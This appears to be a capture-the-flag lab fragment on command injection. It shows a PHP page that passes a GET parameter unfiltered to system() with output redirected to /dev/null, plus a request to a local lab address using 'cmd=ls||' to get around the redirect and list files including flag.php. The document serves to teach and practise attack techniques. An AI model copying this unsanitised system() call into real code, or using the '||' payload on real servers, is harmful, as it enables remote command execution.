 不安全 http://192.168.248.130:18080/class03/2.php?cmd=ls||
<?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
$cmd = $cmd." >/dev/null 2>&1";
if(isset($cmd)){
    system($cmd);
}
?> 1.php 2.php flag.php